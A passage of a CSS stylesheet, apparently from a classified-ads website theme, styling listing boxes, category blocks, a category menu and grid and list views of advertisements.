		-o-transform: translate3d(-100%, 0, 0);	
      transition: all 0.8s ease;
	  -webkit-transition: all 0.8s ease; 
		-moz-transition: all 0.8s ease; 
		-ms-transition: all 0.8s ease;
		-o-transition: all 0.8s ease;
      padding-right: 50px;
      line-height: 26px; }
      .classiera-box-div-v6 figure figcaption .content .description p {
        color: #fff;
        display: -webkit-box;
        max-width: 100%;
        height: 84px;
        /* Fallback for non-webkit */
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis; }
  .classiera-box-div-v6 figure .box-div-heading {
    background: #273b40;
    /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(bottom, rgba(39, 59, 64, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Safari 5.1-6*/
    background: -o-linear-gradient(bottom, rgba(39, 59, 64, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Opera 11.1-12*/
    background: -moz-linear-gradient(bottom, rgba(39, 59, 64, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Fx 3.6-15*/
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Standard*/
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px; }
    .classiera-box-div-v6 figure .box-div-heading h4 a {
      color: white;
      line-height: 28px; }
    .classiera-box-div-v6 figure .box-div-heading .category span {
      color: #b6d91a; }
      .classiera-box-div-v6 figure .box-div-heading .category span a {
        color: inherit; }
  .classiera-box-div-v6 figure:hover figcaption {
    opacity: 1;
	z-index:10;
    border-radius: 10px; }
    .classiera-box-div-v6 figure:hover figcaption .content > a {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
	  }
    .classiera-box-div-v6 figure:hover figcaption .content h5 {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
      }
    .classiera-box-div-v6 figure:hover figcaption .content .category {
      -webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
	  }
    .classiera-box-div-v6 figure:hover figcaption .content .description {
		
      -webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
	  }
  .classiera-box-div-v6 figure:hover .box-div-heading {
		transform: translateY(100%); 
		-webkit-transform: translateY(100%);
		-moz-transform: translateY(100%);
		-ms-transform: translateY(100%);
		-o-transform: translateY(100%);		
	}

.classiera-box-div-v7 figure {
  position: relative;
  height: 370px;
  overflow: hidden; }
  .classiera-box-div-v7 figure .featured {
    position: absolute;
    top: -60px;
    right: -60px;
    z-index: 1;
    border-top-right-radius: 10px;
    text-align: center;
    width: 120px;
    height: 120px;
    background: #03b0f4;
    transform: rotate(45deg); }
    .classiera-box-div-v7 figure .featured p {
      bottom: 8px;
      color: #fff;
      font-weight: bold;
      left: -2px;
      margin: auto;
      position: absolute;
      right: 0; }
  .classiera-box-div-v7 figure .premium-img {
    height: 250px; }
    .classiera-box-div-v7 figure .premium-img img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
  .classiera-box-div-v7 figure figcaption {
    position: absolute;
    bottom: 0;
    background: #fafafa;
    padding: 20px;
    width: 100%;
    height: 120px; }
    .classiera-box-div-v7 figure figcaption .caption-tags {
      position: absolute;
      top: -46px;
      left: 0;
      right: 0; }
      .classiera-box-div-v7 figure figcaption .caption-tags .price {
        position: absolute;
        left: 20px;
        background: #b6d91a;
        color: #232323; }
      .classiera-box-div-v7 figure figcaption .caption-tags .buy-sale-tag {
        position: absolute;
        right: 20px; }
        .inner-page-content .advertisement-v7 .classiera-box-div-v7 .buy-sale-tag{
          left: 20px;
          top: -50px;
		  right:auto;
        }
    .classiera-box-div-v7 figure figcaption .content h5 {
      margin-top: 0;
      margin-bottom: 15px;
      max-width: 100%;
      /* height: 56px; */
      /* Fallback for non-webkit */
      -webkit-line-clamp: 2 !important;
      display: -webkit-box;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis; }
      .classiera-box-div-v7 figure figcaption .content h5 a {
        font-size: 20px;
        line-height: 1.4;
        font-weight: normal;
        color: #232323; }
    .classiera-box-div-v7 figure figcaption .content .category {
      margin-bottom: 15px; }
      .classiera-box-div-v7 figure figcaption .content .category span {
        color: #6c6c6c; }
        .classiera-box-div-v7 figure figcaption .content .category span a {
          color: #6c6c6c; }
    .classiera-box-div-v7 figure figcaption .content .description {
      padding-top: 10px; }
      .classiera-box-div-v7 figure figcaption .content .description p {
        font-size: 15px;
        line-height: 26px;
        color: #6c6c6c;
        max-width: 100%;
        height: 56px;
        /* Fallback for non-webkit */
        -webkit-line-clamp: 2 !important;
        margin-bottom: 15px;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis; }
    .classiera-box-div-v7 figure figcaption .content > a {
      font-size: 16px;
      color: #232323; }
      .classiera-box-div-v7 figure figcaption .content > a i {
        font-size: inherit;
        color: inherit;
        padding-left: 10px; }
  .classiera-box-div-v7 figure:before {
    content: '';
    display: block;
    margin: auto;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: #ff0000;
    z-index: 1;
    height: 3px; }
  .classiera-box-div-v7 figure:after {
    content: '';
    display: block;
    margin: auto;
    height: 3px;
    position: relative;
    bottom: -117px;
    width: 0px;
    background: transparent;
    transition: width .5s ease, background-color .5s ease;
	-webkit-transition: width .5s ease, background-color .5s ease;
	-moz-transition: width .5s ease, background-color .5s ease;
	-ms-transition: width .5s ease, background-color .5s ease;
	-o-transition: width .5s ease, background-color .5s ease;	
    z-index: 3; }
  .classiera-box-div-v7 figure:hover:after {
    width: 100%;
    background: #232323; }
  .classiera-box-div-v7 figure:hover figcaption {
    height: 240px;
    background: #b6d91a; }
    .classiera-box-div-v7 figure:hover figcaption .content .category span {
      color: #232323; }
      .classiera-box-div-v7 figure:hover figcaption .content .category span a {
        color: #232323; }

.navText {
  text-align: center; }

.classiera-category-ads-v4 .category-box {
  width: 100%;
  height: 250px;
  position: relative;
  overflow: hidden;
  border-radius: 5px;
  margin-bottom: 30px; }
  .classiera-category-ads-v4 .category-box img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    -o-object-fit: cover; }
  .classiera-category-ads-v4 .category-box .category-box-over {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.3); }
    .classiera-category-ads-v4 .category-box .category-box-over .category-box-content {
      left: 0;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%); }
      .classiera-category-ads-v4 .category-box .category-box-over .category-box-content span {
        display: inline-block;
        width: 60px;
        height: 60px;
        line-height: 60px;
        border-radius: 5px; }
        .classiera-category-ads-v4 .category-box .category-box-over .category-box-content span img{
          width: 25px;
          height: 25px;
        }
        .classiera-category-ads-v4 .category-box .category-box-over .category-box-content span i {
          color: #fff;
          font-size: 24px;
          line-height: inherit; }
      .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 {
        color: #fff;
        text-transform: capitalize; }
        .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a {
          color: inherit; }
          .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a:hover {
            color: #b6d91a; }
      .classiera-category-ads-v4 .category-box .category-box-over .category-box-content p {
        font-size: 13px;
        color: #fff; }

/* ==========================================================================
   categories
   ========================================================================== */
.category-v1 .category-box {
  padding: 20px;
  border-bottom: 4px solid #ff0000;
  position: relative;
  margin-bottom: 50px; }
  .category-v1 .category-box .category-heading {
    padding-left: 80px;
    padding-bottom: 20px;
    margin-bottom: 30px; }
    .category-v1 .category-box .category-heading h4 {
      margin-top: 0;
      text-transform: uppercase;
      margin-bottom: 5px; }
    .category-v1 .category-box .category-heading p {
      color: #aaaaaa;
      margin-bottom: 0; }

/* LARGER ICONS */

    .category-v1 .category-box .category-heading .category-icon-box {
      width: 80px;
      text-align: center;
      padding: 30px 0 18px 0;
      display: inline-block;
      position: absolute;
      left: 20px;
      top: -9px; }
      .category-v1 .category-box .category-heading .category-icon-box i {
        color: #ff0000;
        font-size: 65px; }
      .category-v1 .category-box .category-heading .category-icon-box img {
        width: 65px;
        display: inline-block; }
     

/* EDIT OUT CAROT

 .category-v1 .category-box .category-heading .category-icon-box:before, .category-v1 .category-box .category-heading .category-icon-box:after {
        content: '';
        position: absolute;
        right: -9px;
        top: 0;
        width: 0;
        height: 0;
        border-bottom: 9px solid currentcolor;
        border-right: 9px solid transparent;
        z-index: -2; }
      .category-v1 .category-box .category-heading .category-icon-box:after {
        border-bottom: 8px solid rgba(0, 0, 0, 0.18);
        z-index: -1; }

*/


      .category-v1 .category-box .category-heading .category-icon-box .category-icon-box-border {
        width: 60px;
        height: 3px;
        position: absolute;
        left: 0;
        bottom: -22px; }
  .category-v1 .category-box .category-content ul {
    list-style: none;
    margin-bottom: 25px; }
    .category-v1 .category-box .category-content ul li {
      margin-bottom: 10px; }
      .category-v1 .category-box .category-content ul li a {
        text-transform: capitalize;
        display: block;
        text-decoration: none;
        font-size: 14px;
        color: #6c6c6c; }
        .category-v1 .category-box .category-content ul li a:hover {
          color: #232323; }
        .category-v1 .category-box .category-content ul li a span {
          float: right; }
  .category-v1 .category-box .category-content .view-button {
    text-align: right; }

.category-v2 .category-box {
  margin-bottom: 30px;
  border-radius: 10px; }
  .category-v2 .category-box .category-heading .category-icon-box {
    width: 60px;
    height: 60px;
    line-height: 70px;
    text-align: center;
    background: #fafafa;
    border-right: 1px solid #ff0000;
    border-top-left-radius: 10px;
    margin-right: 15px; }
    .category-v2 .category-box .category-heading .category-icon-box img{
      width: 30px;
      height: 30px;
    }
    .category-v2 .category-box .category-heading .category-icon-box i {
      font-size: 24px; }
  .category-v2 .category-box .category-heading .category-heading-content {
    padding-top: 14px; }
    .category-v2 .category-box .category-heading .category-heading-content h4 {
      margin: 0; }
    .category-v2 .category-box .category-heading .category-heading-content p {
      margin: 0; }
  .category-v2 .category-box .category-content {
    padding: 15px; }
    .category-v2 .category-box .category-content ul {
      list-style: none; }
      .category-v2 .category-box .category-content ul li a {
        background: #fafafa;
        color: #6c6c6c;
        font-size: 13px;
        display: block;
        border-radius: 3px;
        margin-bottom: 5px;
        height: 30px;
        line-height: 30px;
        padding-right: 20px; }
        .category-v2 .category-box .category-content ul li a i {
          width: 30px;
          margin-right: 10px;
          text-align: center;
          font-size: 14px;
          display: inline-block;
          padding: 8px 0;
          border-top-left-radius: 3px;
          border-bottom-left-radius: 3px; }
        .category-v2 .category-box .category-content ul li a span {
          float: right; }
        .category-v2 .category-box .category-content ul li a:hover {
          color: #fff; }
          .category-v2 .category-box .category-content ul li a:hover i {
            background: #232323;
            color: #fff; }
    .category-v2 .category-box .category-content .view-button {
      padding: 10px 0; }
      .category-v2 .category-box .category-content .view-button a {
        font-size: 14px;
        text-transform: capitalize;
        font-weight: bold;
        color: #232323; }
        .category-v2 .category-box .category-content .view-button a i {
          padding-left: 10px; }
        .category-v2 .category-box .category-content .view-button a:hover {
          color: #b6d91a; }

.category-v3 .category-box {
  display: table;
  padding-bottom: 30px;
  margin-bottom: 50px; }
.category-v3 .category-content {
  display: table-cell;
  vertical-align: top; }
  .category-v3 .category-content .category-icon {
    margin-right: 15px;
    min-height: 62px;
    min-width: 62px;
    padding: 5px;
    border-radius: 3px;
    position: relative;
    text-align: center;
    display: inline-block; }
    .category-v3 .category-content .category-icon img{
      position: absolute;
      width: 20px;
      height: 20px;
      left: 0; right: 0; top: 0; bottom: 0;
      margin: auto;
    }
    .category-v3 .category-content .category-icon i {
      width: 50px;
      height: 50px;
      line-height: 50px;
      border-radius: 3px;
      color: #fff;
      font-size: 18px; }
  .category-v3 .category-content h4 {
    font-size: 20px; }
    .category-v3 .category-content h4 a {
      color: #232323; }
      .category-v3 .category-content h4 a:hover {
        color: #b6d91a; }
  .category-v3 .category-content p {
    color: #aaaaaa;
    font-size: 13px;
    margin-bottom: 24px; }
  .category-v3 .category-content p.category-description {
    color: #6c6c6c;
    font-size: 14px; }
  .category-v3 .category-content .view-all {
    font-size: 14px;
    font-weight: bold;
    color: #232323; }
    .category-v3 .category-content .view-all i {
      margin-left: 10px; }
    .category-v3 .category-content .view-all:hover {
      color: #b6d91a; }

.menu-category {
  background: #f6f6f6; }
  .menu-category .navbar-header .navbar-brand {
    padding: 10px 0;
    color: #232323;
    font-size: 13px;
    font-weight: 600;
    margin-right: 15px;
    height: 40px; }
  .menu-category .navbar-nav > li > a {
    border-left: 1px solid #e6e6e6;
    padding: 10px 15px;
    font-size: 13px;
    color: #6c6c6c;
    font-weight: 600;
    text-transform: capitalize; }
    .menu-category .navbar-nav > li > a img{
      width: 20px;
      height: 20px;
    }
    .menu-category .navbar-nav > li > a i {
      font-size: 13px;
      margin-right: 10px; }
    .menu-category .navbar-nav > li > a:hover, .menu-category .navbar-nav > li > a:active, .menu-category .navbar-nav > li > a:focus {
      color: #232323;
      background: none;
      border-left: 1px solid #e6e6e6; }
  .menu-category .navbar-nav > li:last-of-type a {
    padding-right: 0; }
  .menu-category .dropdown-menu {
    box-shadow: none;
    border-right: none;
    border-left: none;
    border-bottom: none;
    min-width: 240px;
    padding: 20px 0; }
    .menu-category .dropdown-menu li {
      margin-bottom: 10px; }
      .menu-category .dropdown-menu li a {
        color: #6c6c6c;
        font-size: 12px;
        padding: 3px 20px;
        display: block;
        white-space: normal; }
        .menu-category .dropdown-menu li a img{
          width: 20px;
          height: 20px;
          margin-right: 10px; 
        }
        .menu-category .dropdown-menu li a i {
          margin-right: 10px; }
        .menu-category .dropdown-menu li a span {
          float: right; }
        .menu-category .dropdown-menu li a:hover {
          color: #232323;
          background: none; }
      .menu-category .dropdown-menu li:last-of-type {
        margin-bottom: 0; }
  @media only screen and (min-width: 1025px) {
    .menu-category .navbar-nav .dropdown:hover .dropdown-menu {
      display: block; } }
.category-v5 {
  background: #f8f7f6; }
  .category-v5 .categories {
    margin: 0;
    margin-bottom: 50px; }
    .category-v5 .categories li {
      vertical-align: top;
      width: 16%;
      color: #232323;
      background: #fff;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      border-radius: 5px;
      text-align: center;
      padding: 27px 25px;
      margin-left: 2px;
      margin-right: 2px;
      margin-bottom: 5px; }
      .category-v5 .categories li .category-content {
        width: 100%; }
        .category-v5 .categories li .category-content i {
          font-size: 46px;
          color: inherit;
          margin-bottom: 20px; }
        .category-v5 .categories li .category-content img {
          margin-bottom: 20px;
          width: 46px; }
        .category-v5 .categories li .category-content svg {
          margin-bottom: 20px;
          width: 46px; }
        .category-v5 .categories li .category-content h4 {
          margin: 0; }
          .category-v5 .categories li .category-content h4 a {
            color: #232323;
            font-size: 16px;
            font-weight: normal;
            text-transform: capitalize; }
            .category-v5 .categories li .category-content h4 a:hover {
              color: #b6d91a; }
.category-v6 .section-heading-v6 h3.text-capitalize{
	text-transform:capitalize;
	font-size:36px;
	line-height:36px;
	font-weight:700;
	font-style:normal;
}
.category-v6 .category-box {
  margin-bottom: 30px; }
  .category-v6 .category-box figure {
    position: relative;
    height: 400px;
    border-radius: 10px;
    overflow: hidden; }
    .category-v6 .category-box figure img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover;
      border-radius: 10px; }
    .category-v6 .category-box figure figcaption {
      position: absolute;
      bottom: 0;
      padding: 30px 30px; }
      .category-v6 .category-box figure figcaption > span {
        display: inline-block;
        width: 80px;
        height: 80px;
        text-align: center;
        line-height: 80px;
        border-radius: 10px;
        margin-bottom: 20px; }
        .category-v6 .category-box figure figcaption > span > img{
          width: 50px;
          height: 50px;
        }
        .category-v6 .category-box figure figcaption > span i {
          color: #232323;
          font-size: 36px;
          line-height: 80px; }
      .category-v6 .category-box figure figcaption h3 {
        margin-top: 0;
        margin-bottom: 10px; }
        .category-v6 .category-box figure figcaption h3 a {
          color: #fff; }
      .category-v6 .category-box figure figcaption p {
        margin-bottom: 0;
        color: #fff; }
    .category-v6 .category-box figure .category-box-hover {
      transition-delay: 0.1s;
      transform: translateY(100%);
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      padding: 30px;
      border-radius: 10px;
      z-index: 5; }
      .category-v6 .category-box figure .category-box-hover > span {
        display: inline-block;
        width: 80px;
        height: 80px;
        text-align: center;
        line-height: 80px;
        border-radius: 10px;
        margin-bottom: 20px;
        background: #232323; }
.category-v6 .category-box figure .category-box-hover > span img{
  width: 45px;
  height: 45px;
}

        .category-v6 .category-box figure .category-box-hover > span i {
          color: transparent;
          font-size: 36px;
          line-height: 80px; }
      .category-v6 .category-box figure .category-box-hover h3 {
        margin-top: 0;
        margin-bottom: 10px; }
        .category-v6 .category-box figure .category-box-hover h3 a {
          color: #232323; }
      .category-v6 .category-box figure .category-box-hover p {
        color: #232323;
        font-size: 14px; }
      .category-v6 .category-box figure .category-box-hover ul {
        margin-bottom: 20px;
        margin-left: 20px; }
        .category-v6 .category-box figure .category-box-hover ul li {
          margin-bottom: 5px; }
          .category-v6 .category-box figure .category-box-hover ul li a {
            color: #232323; }
            .category-v6 .category-box figure .category-box-hover ul li a i {
              margin-right: 20px;
              color: inherit; }
          .category-v6 .category-box figure .category-box-hover ul li:hover {
            transform: translate3d(8px, 0, 10px);
            color: #b6d91a; }
      .category-v6 .category-box figure .category-box-hover > a {
        font-size: 16px;
        font-weight: 600;
        color: #232323; }
        .category-v6 .category-box figure .category-box-hover > a i {
          font-size: inherit;
          color: inherit;
          margin-left: 10px; }
    .category-v6 .category-box figure:hover figcaption {
      opacity: 0; }
    .category-v6 .category-box figure:hover .category-box-hover {
      transform: translateY(0); }
.category-v6 .view-all {
  padding-top: 20px; }

.category-v7 .category-box {
  margin-bottom: 30px; }
  .category-v7 .category-box figure {
    border: 1px solid #ff0000;
    width: 100%;
    overflow: hidden; }
    .category-v7 .category-box figure .cat-img {
      width: 100%;
      height: 150px;
      position: relative; }
      .category-v7 .category-box figure .cat-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
      .category-v7 .category-box figure .cat-img .cat-icon {
        position: absolute;
        bottom: 10px;
        left: 30px;
        display: inline-block;
        width: 50px;
        height: 50px;
        border-radius: 5px;
        text-align: center; }
        .category-v7 .category-box figure .cat-img .cat-icon img{
          position: absolute;
          left: 0;
          right: 0;
          top: 0;
          bottom: 0;
          margin: auto;
          width: 25px;
          height: 25px;
        }
        .category-v7 .category-box figure .cat-img .cat-icon i {
          font-size: 24px;
          line-height: 50px;
          color: #232323; }
    .category-v7 .category-box figure figcaption {
      background: #fafafa;
      padding: 25px 30px; }
      .category-v7 .category-box figure figcaption h4 {
        margin-top: 0;
        margin-bottom: 5px; }
        .category-v7 .category-box figure figcaption h4 a {
          color: #232323; }
      .category-v7 .category-box figure figcaption p {
        margin-bottom: 20px; }
      .category-v7 .category-box figure figcaption ul {
        margin-left: 1.142857em;
        margin-bottom: 20px; }
        .category-v7 .category-box figure figcaption ul li a {
          display: block;
          color: #6c6c6c;
          margin-bottom: 5px; }
          .category-v7 .category-box figure figcaption ul li a:hover {
            transform: translateX(5px);
            color: #b6d91a; }
      .category-v7 .category-box figure figcaption > a {
        font-size: 16px;
        font-weight: 600;
        color: #232323; }
        .category-v7 .category-box figure figcaption > a i {
          margin-left: 10px; }
        .category-v7 .category-box figure figcaption > a:hover {
          color: #b6d91a; }
.category-v7 .view-all {
  padding-top: 30px; }

/* ==========================================================================
   advertisement
   ========================================================================== */
.classiera-advertisement .nav-tabs {
  border: none; }
.classiera-advertisement .classiera-box-div {
  margin-bottom: 30px; }
  @media only screen and (min-width: 1000px) {
    .classiera-advertisement .classiera-box-div .post-tags {
      height: 25px;
      display: -webkit-box;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis; } }
.classiera-advertisement .item.item-grid figcaption .description {
  display: none; }
.classiera-advertisement .item.item-grid figcaption .post-tags {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v5 .detail {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v5 figure figcaption .category span:last-of-type {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v6 .detail {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v6 .description {
  display: block; }
.classiera-advertisement .item.item-grid .classiera-box-div-v7 figure .premium-img .caption-tags {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v7 figure .description {
  display: block; }
.classiera-advertisement .item.item-grid .classiera-box-div-v7 figure:after {
  bottom: -57px; }
  .inner-page-content .classiera-advertisement .masonry-content > .item-masonry{
    width: 33%;
    padding: 0 15px;  
  }
.classiera-advertisement .masonry-content > .item-masonry{
  width: 25%;
  padding: 0 15px;
}
    .classiera-advertisement .masonry-content > .item-masonry figure figcaption .category {
      display: none; }
    .classiera-advertisement .masonry-content > .item-masonry figure .detail {
      display: none; }
.classiera-advertisement .item.item-list figcaption .description {
  display: none; }
.classiera-advertisement .item.item-list figcaption .post-tags {
  display: none; }
.classiera-advertisement .item.item-list {
  float: none;
  width: 100%;
  margin-bottom: 10px; }
  @media only screen and (min-width: 767px) {
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v1{
      background: #fff;
      border: 1px solid #ff0000;
    }
    .classiera-advertisement .item.item-list .classiera-box-div {
      position: relative;
      margin-bottom: 35px; } }
  .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img {
    float: left;
    width: 270px;
    margin-right: 10px;
    border-bottom: none;
    border-top: none;
    border-left: none;
    border-right: 1px solid #ff0000; }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption{
      border: none;
    }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img {
        width: 100px;
        height: 100px !important; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .hover-posts {
      width: 270px; }
      @media only screen and (min-width: 320px) and (max-width: 760px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .hover-posts {
          width: 100px; } }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .btn-primary:active, .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .btn-primary.active {
        padding: 2px 5px;
        font-size: 8px; } }
  .classiera-advertisement .item.item-list .classiera-box-div figure .classiera-price-tag {
    bottom: auto;
    top: 20px; }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .classiera-price-tag {
        top: 5px;
        padding: 0 5px; } }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .classiera-price-tag .price-text {
        font-size: 10px;
        text-transform: capitalize;
        line-height: 2; } }
  .classiera-advertisement .item.item-list .classiera-box-div figure figcaption {
    float: left;
    width: 60%;
    padding-top: 20px; }
    @media only screen and (min-width: 320px) and (max-width: 480px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption {
        width: 58%;
        padding-top: 30px;
        padding-left: 10px;
        padding-right: 0; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 {
      padding-left: 60px;
      font-size: 18px;
      margin: 0;
      padding-right: 50px; }
      @media only screen and (min-width: 320px) and (max-width: 480px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 {
          padding: 0;
          font-size: 10px;
          font-weight: normal; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption p {
      padding-left: 60px;
      margin-bottom: 10px; }
      @media only screen and (min-width: 320px) and (max-width: 480px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption p {
          padding: 0;
          margin: 0;
          font-size: 10px;
          font-weight: normal; } }
    @media only screen and (min-width: 767px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box {
        bottom: auto;
        top: 20px; }
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box:before, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box:after {
          border: none; } }
    @media only screen and (min-width: 320px) and (max-width: 640px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box {
        display: none; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
      color: #6c6c6c;
      padding-right: 45px;
      line-height: 2;
      text-transform: inherit; }
      @media only screen and (min-width: 320px) and (max-width: 640px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
          display: none !important; } }
      @media only screen and (min-width: 768px) and (max-width: 999px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
          max-width: 100%;
          height: 56px;
          /* Fallback for non-webkit */
          -webkit-line-clamp: 2 !important;
          margin-bottom: 15px;
          display: -webkit-box;
          -webkit-box-orient: vertical;
          overflow: hidden;
          text-overflow: ellipsis; } }
      @media only screen and (min-width: 1000px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
          margin-bottom: 20px;
          display: -webkit-box;
          max-width: 100%;
          height: 84px;
          /* Fallback for non-webkit */
          -webkit-line-clamp: 3;
          -webkit-box-orient: vertical;
          overflow: hidden;
          text-overflow: ellipsis; } }
    @media only screen and (min-width: 767px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags {
        display: block;
        padding-left: 60px; }
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span {
          color: #232323;
          font-size: 13px;
          margin-right: 15px;
          display: inline-block;
          font-weight: bold; }
          .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span i {
            display: inline-block;
            margin-right: 5px;
            color: inherit;
            font-size: inherit; } }
    @media only screen and (min-width: 767px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a {
        display: inline-block;
        margin-right: 15px;
        font-size: 13px;
        color: #6c6c6c;
        text-decoration: none; }
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a:hover {
          color: #232323; } }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure .premium-img {
    height: 250px;
    margin-bottom: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure .premium-img img {
      border-bottom-left-radius: 10px;
      border-top-right-radius: 0 !important;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure .premium-img .hover-posts {
      border-top-right-radius: 0;
      border-bottom-left-radius: 10px; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption {
    padding: 20px 0 0 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .category-box {
      position: static;
      margin-bottom: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .category-box img{
        width: 25px;
        padding: 0 5px;
        display: inline-block;
      }

    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption h5 {
      padding-left: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .price {
      width: 100%;
      position: absolute;
      padding: 0;
      top: 20px;
      left: 100%; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .description {
      padding-left: 0;
      margin-bottom: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .post-tags {
      padding-left: 0; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure .premium-img {
    height: 250px;
    margin-bottom: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure .premium-img img {
      border-bottom-left-radius: 10px;
      border-top-right-radius: 0 !important;
      border-top-left-radius: 10px;
      object-fit: cover;
      -o-object-fit: cover; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption {
	width:74%;
    padding: 20px 0 0 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .category-box {
      position: static;
      margin-bottom: 15px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption h5 {
      padding-left: 0;
      margin-bottom: 15px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .category {
      margin-bottom: 15px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price {
      top: 20px;
      left: 80%; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price span:last-of-type {
        background: #232323;
        color: #fff; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .description {
      padding-left: 0;
      margin-bottom: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags {
      padding-left: 0; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags span i {
        color: #b6d91a; }
